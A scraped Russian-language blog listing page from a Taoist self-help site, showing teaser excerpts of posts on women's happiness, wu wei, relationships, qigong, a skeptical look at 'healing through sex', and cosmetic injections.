				<p style="text-align: justify;">Ах, как хочется быть счастливой! Хотя бы не абсолютно счастливой, а чуточку счастливее, чем сейчас, это уже достаточное основание для радости. <strong>За свою, без гордыни и драматизации, долгую женскую жизнь я испробовала множество рецептов женского счастья по принципу «слепила из того, что было». Но получалось, как в мультфильме про прошлогодний снег – «то лепится, то нелепица».</strong> К средине жизни до меня дошло, в чём проблема: все «великие специалисты» по изменению судьбы своими руками полагались либо на личный опыт, который не всем подходит, либо на современное знание, не прошедшее проверку временем. И тогда я поняла: надо искать мудрость не у сомнительных, хотя и популярных авторов модных женских курсов, а у проводников древней мудрости, получившей научное подтверждение. Так кривая дорожка проб и ошибок привела меня к древнекитайской науке о Дао.</p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/vlast-nad-mirom-vlast-nad-sudboj/#more-2517" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/vlast-nad-mirom-vlast-nad-sudboj/" data-a2a-title="Власть над миром – власть над судьбой"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fvlast-nad-mirom-vlast-nad-sudboj%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%E2%80%93%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%BE%D0%B9" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fvlast-nad-mirom-vlast-nad-sudboj%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%E2%80%93%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%BE%D0%B9" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fvlast-nad-mirom-vlast-nad-sudboj%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%E2%80%93%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%BE%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fvlast-nad-mirom-vlast-nad-sudboj%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%E2%80%93%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%BE%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fvlast-nad-mirom-vlast-nad-sudboj%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%E2%80%93%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%BE%D0%B9" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2517 -->

	
		
<article id="post-2515" class="post-2515 post type-post status-publish format-standard hentry category-zagadat-zhelaniya-pravilno category-uncategorised category-uspex-i-blagosostoyanie">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/poluchat-nichego-ne-delaya/" title="Пермалинк на Получать, ничего не делая" rel="bookmark">Получать, ничего не делая</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/poluchat-nichego-ne-delaya/" title="17:55" rel="bookmark"><time class="entry-date" datetime="2017-04-30T17:55:05+05:00">30.04.2017</time></a><time class="updated" datetime="2017-09-25T14:40:01+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2017/04/Снимок-экрана-2017-04-30-в-15.30.49.png"><img loading="lazy" class=" wp-image-4644 alignleft" src="http://lp-academy.ru/wp-content/uploads/2017/04/Снимок-экрана-2017-04-30-в-15.30.49.png" alt="Снимок экрана 2017-04-30 в 15.30.49" width="322" height="233" /></a>Не знаю, кто вбил женщинам в голову, что они должны получать подарки от мужчин, а мужчины должны дарить. Вот должны – и всё! И если бы только у ослабевшего на голову пола были такие проблемы. Представители пола, который кто-то придумал называть сильным, тоже употребляют страшное слово «должна», как будто кто-то из дам совершил заем с пожизненной выплатой процентов. <strong>Одним словом, все хотят получать, не особо травмируя себя вопросом, что они при этом отдают.</strong> На чём строятся претензии к не дающей стороне, не всегда понятно. «Ты для меня ничего не делаешь» &#8211; самая универсальная форма выражения несогласия. И вот тут из-под тёмных вод океана всплывает айсберг, способный потопить «Титаник» взаимной любви: не всегда хочется что-то делать, но очень хочется получать! <strong>Как жить с такой идеологией? Легко! По-китайски!</strong> Вы удивлены? Удивлю вас ещё больше: один из главных принципов древнекитайского учения о Дао – увей, то есть, недеяние. Недеяние как высшая мудрость. Вот так! <strong>Хотите узнать, как ничего не делать по-китайски, чтобы получать всё, что хочется? Готова поделиться секретом.</strong></p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/poluchat-nichego-ne-delaya/#more-2515" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/poluchat-nichego-ne-delaya/" data-a2a-title="Получать, ничего не делая"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpoluchat-nichego-ne-delaya%2F&amp;linkname=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%2C%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%8F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpoluchat-nichego-ne-delaya%2F&amp;linkname=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%2C%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%8F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpoluchat-nichego-ne-delaya%2F&amp;linkname=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%2C%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%8F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpoluchat-nichego-ne-delaya%2F&amp;linkname=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%2C%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%8F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fpoluchat-nichego-ne-delaya%2F&amp;linkname=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C%2C%20%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%8F" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2515 -->

	
		
<article id="post-2513" class="post-2513 post type-post status-publish format-standard hentry category-uncategorised">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/muzhchina-i-zhenshhina-vybor-bez-vybora/" title="Пермалинк на Мужчина и женщина: выбор без выбора" rel="bookmark">Мужчина и женщина: выбор без выбора</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/muzhchina-i-zhenshhina-vybor-bez-vybora/" title="17:53" rel="bookmark"><time class="entry-date" datetime="2017-04-30T17:53:50+05:00">30.04.2017</time></a><time class="updated" datetime="2017-12-04T21:55:05+05:00">04.12.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2017/04/Снимок-экрана-2017-04-30-в-15.38.54.png"><img loading="lazy" class=" wp-image-4649 alignleft" src="http://lp-academy.ru/wp-content/uploads/2017/04/Снимок-экрана-2017-04-30-в-15.38.54.png" alt="Снимок экрана 2017-04-30 в 15.38.54" width="312" height="227" /></a>Я зрелая женщина. И я не замужем. Мой долгий союз с любимым мужчиной трагически оборвался, и уже много лет я пытаюсь понять, почему ни один роман после брака не выдержал испытания временем и обстоятельствами.</p>
<p style="text-align: justify;"><strong>Причина первая. Незавершённость переживания разлуки.</strong> Оказывается, существуют этапы расставания, которые важно пройти для качественного завершения одной истории и начала новой.</p>
<p style="text-align: justify;"><strong>Причина вторая. Психоэмоциональные проблемы, которые мешают сделать перспективный выбор.</strong> Недавно приятельница задала мне вопрос, почему с ней знакомятся только женатые мужчины. Начали анализировать ситуацию и поняли, что женщина избегает ответственности в отношениях, будучи уверенной в том, что «все мужики – козлы» и «все они в конечном итоге садятся на шею». А с женатым мужчиной легко избежать ответственности за прочный союз, потому что мужчина изначально этой ответственности не может ни потребовать, ни дать. Причина избегания &#8211; горький и болезненный брачный опыт, повторение которого пугает. Нечто подобное пережила я сама, пока психотерапевт не помог разобраться, почему я декларирую желание и готовность выйти замуж, но окружающее пространство навязчиво предлагает мужчин, с которыми брак невозможен по самым разным причинам. Это было одно из самых важных открытий моей жизни: только наше сознание определяет, какие обстоятельства складываются в окружающем пространстве.</p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/muzhchina-i-zhenshhina-vybor-bez-vybora/#more-2513" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/muzhchina-i-zhenshhina-vybor-bez-vybora/" data-a2a-title="Мужчина и женщина: выбор без выбора"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmuzhchina-i-zhenshhina-vybor-bez-vybora%2F&amp;linkname=%D0%9C%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%20%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%3A%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmuzhchina-i-zhenshhina-vybor-bez-vybora%2F&amp;linkname=%D0%9C%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%20%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%3A%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmuzhchina-i-zhenshhina-vybor-bez-vybora%2F&amp;linkname=%D0%9C%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%20%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%3A%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmuzhchina-i-zhenshhina-vybor-bez-vybora%2F&amp;linkname=%D0%9C%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%20%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%3A%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmuzhchina-i-zhenshhina-vybor-bez-vybora%2F&amp;linkname=%D0%9C%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%20%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%3A%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2513 -->

	
		
<article id="post-2461" class="post-2461 post type-post status-publish format-standard hentry category-dao-praktika category-zhizn-v-dao">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/samaya-zagadochnaya-praktika/" title="Пермалинк на Самая загадочная практика настоящего китайского искусства цигун – Кай Хэ" rel="bookmark">Самая загадочная практика настоящего китайского искусства цигун – Кай Хэ</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/samaya-zagadochnaya-praktika/" title="18:48" rel="bookmark"><time class="entry-date" datetime="2017-04-07T18:48:50+05:00">07.04.2017</time></a><time class="updated" datetime="2017-09-25T14:40:10+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2017/04/kilic-dunya-ile-ruh-arasinda-dengedir-9011959_3964_o.png"><img loading="lazy" class=" wp-image-4611 alignleft" src="http://lp-academy.ru/wp-content/uploads/2017/04/kilic-dunya-ile-ruh-arasinda-dengedir-9011959_3964_o.png" alt="kilic-dunya-ile-ruh-arasinda-dengedir-9011959_3964_o" width="327" height="184" /></a>За последнее десятилетие произошёл настоящий взрыв интереса к теме восточных энергетических практик и оздоровительных систем. На смену йоге, которая утратила духовные основы и превратилась на Западе в систему физических упражнений, пришёл цигун. Но, по сложившемуся стереотипу западного восприятия, некоторые проводники этой китайской практики тоже пытаются превратить практику работы с энергией в банальную физкультуру с экзотическим привкусом.</p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/samaya-zagadochnaya-praktika/#more-2461" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/samaya-zagadochnaya-praktika/" data-a2a-title="Самая загадочная практика настоящего китайского искусства цигун – Кай Хэ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fsamaya-zagadochnaya-praktika%2F&amp;linkname=%D0%A1%D0%B0%D0%BC%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D1%86%D0%B8%D0%B3%D1%83%D0%BD%20%E2%80%93%20%D0%9A%D0%B0%D0%B9%20%D0%A5%D1%8D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fsamaya-zagadochnaya-praktika%2F&amp;linkname=%D0%A1%D0%B0%D0%BC%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D1%86%D0%B8%D0%B3%D1%83%D0%BD%20%E2%80%93%20%D0%9A%D0%B0%D0%B9%20%D0%A5%D1%8D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fsamaya-zagadochnaya-praktika%2F&amp;linkname=%D0%A1%D0%B0%D0%BC%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D1%86%D0%B8%D0%B3%D1%83%D0%BD%20%E2%80%93%20%D0%9A%D0%B0%D0%B9%20%D0%A5%D1%8D" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fsamaya-zagadochnaya-praktika%2F&amp;linkname=%D0%A1%D0%B0%D0%BC%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D1%86%D0%B8%D0%B3%D1%83%D0%BD%20%E2%80%93%20%D0%9A%D0%B0%D0%B9%20%D0%A5%D1%8D" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fsamaya-zagadochnaya-praktika%2F&amp;linkname=%D0%A1%D0%B0%D0%BC%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D1%86%D0%B8%D0%B3%D1%83%D0%BD%20%E2%80%93%20%D0%9A%D0%B0%D0%B9%20%D0%A5%D1%8D" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2461 -->

	
		
<article id="post-2459" class="post-2459 post type-post status-publish format-standard hentry category-dela-intimnye category-uncategorised category-4">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/iscelenie-seksom/" title="Пермалинк на Исцеление сексом" rel="bookmark">Исцеление сексом</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/iscelenie-seksom/" title="19:35" rel="bookmark"><time class="entry-date" datetime="2017-04-06T19:35:03+05:00">06.04.2017</time></a><time class="updated" datetime="2017-09-25T14:40:15+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2017/04/iмм.jpg"><img loading="lazy" class=" wp-image-4589 alignleft" src="http://lp-academy.ru/wp-content/uploads/2017/04/iмм.jpg" alt="iмм" width="425" height="239" /></a>Несколько лет назад я лишилась девственности. Не в прямом обывательском смысле, о котором вы наверняка подумали, а, как бы это точнее выразиться, со мной случилась ментальная дефлорация. Мне в руки попалась книга самого известного в России популяризатора даосских практик, который решил спасти здоровье нашей не слишком здоровой нации, потерявшей веру в силу традиционной медицины. Знаменитый лаоши ознакомил страну с простыми и приятными способами лечения, практически, от всех недугов. Методы китайского просветителя настолько приятны, что у невинного читателя может возникнуть полная потеря жизненных ориентиров.<strong> Автор предлагает исцеление сексом и рекомендует различные позы, которые могут избавить от заболеваний внутренних органов.</strong> Получается, абсолютное большинство несчастных людей, страдающих от нездоровья, тратят время на образование, карьеру и прочую энергозатратную деятельность, растрачивают при этом свою драгоценную ци и провоцируют саморазрушение. Вместо того чтобы с удовольствием наполняться жизненными силами и лечить всё, что заболело, неразумные граждане нашей страны гробят свою жизнь, хотя для здорового долголетия нужно так мало – найти подходящего партнёра и заниматься с ним сексом по древним китайским рецептам.</p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/iscelenie-seksom/#more-2459" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/iscelenie-seksom/" data-a2a-title="Исцеление сексом"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fiscelenie-seksom%2F&amp;linkname=%D0%98%D1%81%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%81%D0%BE%D0%BC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fiscelenie-seksom%2F&amp;linkname=%D0%98%D1%81%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%81%D0%BE%D0%BC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fiscelenie-seksom%2F&amp;linkname=%D0%98%D1%81%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%81%D0%BE%D0%BC" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fiscelenie-seksom%2F&amp;linkname=%D0%98%D1%81%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%81%D0%BE%D0%BC" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fiscelenie-seksom%2F&amp;linkname=%D0%98%D1%81%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%81%D0%BE%D0%BC" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2459 -->

	
		
<article id="post-2457" class="post-2457 post type-post status-publish format-standard hentry category-krasota-i-zdorove">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/krasota-strashnaya-sila/" title="Пермалинк на Красота &#8211; страшная&#8230; сила?" rel="bookmark">Красота &#8211; страшная&#8230; сила?</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/krasota-strashnaya-sila/" title="16:28" rel="bookmark"><time class="entry-date" datetime="2017-04-06T16:28:45+05:00">06.04.2017</time></a><time class="updated" datetime="2017-09-25T14:40:23+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2017/04/фораi.jpg"><img loading="lazy" class=" wp-image-4601 alignleft" src="http://lp-academy.ru/wp-content/uploads/2017/04/фораi.jpg" alt="фораi" width="325" height="234" /></a>Я не буду лукавить, как миллионы женщин, тщательно скрывающих свои походы к косметологу. У меня постоянный врач-косметолог с 28 лет, мы давно стали подругами, потому что такая интимная сфера, как поддержание тонуса кожи лица, невозможна без доверительных отношений. <strong>Я люблю &#8220;уколы красоты&#8221; и не считаю, что признаваться в этом &#8211; значит, подписать себе вердикт второсортности.</strong> Типа, если зрелая женщина сохранила упругость кожи естественным образом, без усилий, то она молодец, а если заработала денег и находит в своём жёстком рабочем графике несколько часов в 